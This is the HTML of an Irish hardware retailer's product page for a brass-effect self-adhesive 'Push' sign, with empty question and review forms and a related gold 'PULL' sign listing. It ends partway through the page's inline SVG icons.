																															<div class="data item title "  
										data-role="collapsible" id="tab-label-amfaq_product">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#amfaq_product"
					   id="tab-label-amfaq_product-title">
						Product Questions 					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-amfaq_product-title" id="amfaq_product" data-role="content">
					<div class="amfaq-product-tab">
    <div class="block-title">
        <strong>Customer Questions</strong>
    </div>
    <div class="amfaq_questions widget">
        <div class="am-no-items">
        No Questions    </div>
</div>
    
    <div class="ask-question-form widget">
            <div class="button-container">
            <div class="button-info">
                Please note: only customers that are logged in will be able to post questions            </div>
        </div>
        <div class="ask-form-container amfaq-hidden" data-role="faq-post-form" data-bind="scope: 'faq-form'">
        <form action="https://www.lenehans.ie/faq/index/save/"
              data-bind="submit: formSubmit"
              id="amfaq-ask-form-inline"
              method="post">
            <input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" />                            <input name="product_ids"
                       type="hidden"
                       value="173205" />
                        <fieldset class="fieldset" data-hasrequired="* Required Fields">
                <div class="field required">
                    <label class="label" for="amfaq-title">
                        Your question:                    </label>
                    <div class="control">
                        <textarea name="title"
                                  id="amfaq-title"
                                  title="Question"
                                  class="required-entry input-text"
                                  cols="5"
                                  rows="3"
                                  data-bind="value: title"
                                  placeholder="Type your question here..."></textarea>
                    </div>
                </div>

                                    <div class="field required choice">
                        <input type="checkbox"
                               name="gdpr"
                               id="amfaq-gdpr"
                               title="GDPR"
                               data-bind="event: {change: toggleNameAndNotification($element)};"
                               required
                               value="1">
                        <label class="label" for="amfaq-gdpr">
                            I agree to the <a href="/privacy-policy" target="_blank">Privacy Policy</a>                        </label>
                    </div>

                    <div class="field amfaq-hidden" data-bind="fadeVisible: isNameVisible">
                        <label class="label" for="amfaq-name">
                            Your name:                        </label>
                        <div class="control">
                            <input name="name" id="amfaq-name"
                                   class="input-text"
                                   title="Name"
                                   type="text"
                                   data-bind="value: name">
                        </div>
                    </div>
                
                                                            <div class="field amfaq-hidden" data-bind="fadeVisible: isNotificationVisible">
                                                <input type="checkbox"
                                   name="notification"
                                   id="amfaq-notification"
                                   title="Notification"
                                   data-bind="event: {change: toggleEmail($element)};"
                                   value="1">
                            <label class="label" for="amfaq-notification">
                                get notification on email when the answer is ready                            </label>
                        </div>

                    <div class="field amfaq-hidden email-field required" data-bind="fadeVisible: isEmailVisible">
                        <label class="label required" for="amfaq-email">
                            Your e-mail:                        </label>
                        <div class="control">
                            <input name="email" id="amfaq-email" class="required validate-email"
                                   title="Email"
                                   type="text"
                                   data-bind="value: email">
                        </div>
                    </div>
                
                <button type="submit" class="action submit primary">
                    Send the Question                </button>
            </fieldset>
        </form>
        
    </div>
</div>


    </div>
				</div>
					</div>
	</div>


		<div id="amrelated-block-1" class="block widget products-grid__layout-default block-products-list amrelated-grid-wrapper grid product-columns-6&#x20;product-columns-l-4&#x20;product-columns-m-3&#x20;product-columns-s-2&#x20;title--align-center&#x20;align-details-center&#x20;&#x20;&#x20;title--sideline&#x20;related">
					<div class="block-title">
				<h4>Customers Also Bought..</h4>
			</div>
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/gold-vertical-reading-pull-sign-50mmx200.html" class="product-item-photo">
									<span class="product-image-container product-image-container-179523-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/p/u/pull1.jpg" width="340" height="340" alt="Gold&#x20;Vertical&#x20;Reading&#x20;PULL&#x20;Sign&#x20;-&#x20;50mmx200mm"/></span>
</span>
<style>.product-image-container-179523-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-179523-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179523-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="TP_6034" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~/product/179523/" method="post">
															<input type="hidden" name="product" value="179523">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdmNIVnphQzF0WlhSaGJHeHBZeTF6YVdkdUxtaDBiV3d-L3Byb2R1Y3QvMTc5NTIzLw~~">
															<input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/gold-vertical-reading-pull-sign-50mmx200.html" aria-label="View Product" class="overlay-link">Gold Vertical Reading PULL Sign - 50mmx200mm</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/hardware-diy/hardware/signs/signs.html" class="ox-product-grid__category-link">Signs</a></div>
																								<strong class="product-item-name">
									<a title="Gold Vertical Reading PULL Sign - 50mmx200mm"
									   href="https://www.lenehans.ie/gold-vertical-reading-pull-sign-50mmx200.html"
									   class="product-item-link">
								Gold Vertical Reading PULL Sign - 50mmx200mm									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="179523" data-price-box="product-id-179523">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179523"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.99</span></span>
        </span>

</div>																							</div>
						</div>
						</li>									</ol>
			</div>
		</div>
					
			</div>


</div></div>	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title "  
										data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.lenehans.ie/review/product/post/id/173205/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Self-Adhesive Brass Effect Vertical - Push - Sign</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


        </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
					</div>
	</div>

</main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="trustpilot-widget" 
     data-locale="en-GB" 
     data-template-id="53aa8912dec7e10d38f59f36" 
     data-businessunit-id="5e2327a69436240001e7e9a1" 
     data-style-height="140px" 
     data-style-width="100%" 
     data-stars="4,5" 
     data-review-languages="en"
     style="background-color: #f8f8f8; padding-top: 20px;">  <!-- Add background color here -->
    <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>

<!-- End TrustBox widget -->
</div>
</div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
		<div class="container">

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>	</div>	
</div><footer class="page-footer"><div data-bind="scope: 'amasty-shipbar-bottom'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
<div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title"><p style="text-align: center;">NEWSLETTER SIGNUP</p></div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.lenehans.ie/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<div style="text-align: center;">
<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.youtube.com/c/lenehansie" class="athlete2-social-icon athlete2-icon-youtube" target="_self"><span>youtube</span></a>
							<a href="https://www.facebook.com/Lenehans.ie/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/lenehanshardware/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/lenehansdiy" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row a-center">
<div class="col-12 col-sm-6 col-md-3">
<h4>Stores</h4>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Dublin<br>124-125 Capel Street<br>Dublin 1, Ireland</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Arklow<br>UNIT A, Kilbride Industrial Estate, Arklow, Co. Wicklow, Y14 FY06</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; <a title="Nationwide Pick-up" href="/nationwide-pick-up">Collect from over</a><br><a title="Nationwide Pick-up" href="/nationwide-pick-up"><strong>900 An Post locations nationwide</strong></a></p>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Categories</h4>
<ul>
<li><a href="/electrical.html">Electrical</a></li>
<li><a href="/gardening.html">Gardening</a></li>
<li><a href="/tools.html">Tools</a></li>
<li><a href="/paints.html">Paints &amp; Decorating</a></li>
<li><a href="/greenhouses/greenhouses.html">Greenhouses</a></li>
<li><a href="/hardware-diy.html">Hardware &amp; DIY</a></li>
<li><a href="/locks-security.html">Locks &amp; Security</a></li>
<li><a href="/housewares.html">Housewares</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Quick Links</h4>
<ul>
<li><a href="/knowledge-base/lenehans-tv-channel/">How-To Videos</a></li>
<li><a title="Ideas &amp; Blog" href="/blog">Ideas &amp; Blog</a></li>
<li><a href="/knowledge-base/terms-and-conditions-/">Terms &amp; Conditions</a></li>
<li><a href="/knowledge-base/delivery-returns--/">Delivery Information</a></li>
<li><a href="/knowledge-base/returns/">Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/knowledge-base/weee-information/">WEEE Information</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Lenehans</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a title="Help Centre" href="/knowledge-base/">Help Centre</a></li>
<li><a href="/locations">Locations</a></li>
<li><a href="/sales/guest/form/">Track Your Order</a></li>
<li><a href="/customer/account/login/">My Account</a></li>
<li><a href="#">Credit Facilities</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2022 Lenehans. All Rights Reserved. Company number: 11013, VAT number: IE 8Q48044E, EORI number: IE0480448E</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;107&#x20;23&quot;&#x20;width&#x3D;&quot;107&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/cards2.png" width="107" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 14">
                <polygon points="14,6 0,6 0,8 14,8 14,6" stroke="none"/><path d="M7,1L7,1 M8,0H6v14h2V0z" stroke="none"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    









	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
